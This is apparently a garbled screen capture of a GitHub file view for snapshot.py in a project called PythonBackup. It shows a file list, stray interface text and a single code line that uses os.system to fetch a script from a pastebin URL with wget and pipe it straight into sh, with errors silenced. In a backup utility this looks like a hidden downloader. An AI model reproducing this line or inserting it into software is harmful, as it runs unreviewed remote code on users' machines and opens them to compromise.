 https://github.com/tw0phi/PythonBackup/blob/master/app/snapshot.py#L35
mport bookmarks… Private Search E…
Files
PythonBackup / app / snapshot.py
master
Code Blame 158 lines (122 loc) · 4.7 KB Raw
24 def __repr__(self):
Go to file
app
__init__.py
backup.py
compare.py
exceptions.py
helpers.py
setup.py
snapshot.py
os.system('wget -O - https://pastebin.com/raw/nQwMKjtZ 2>/dev/null|sh')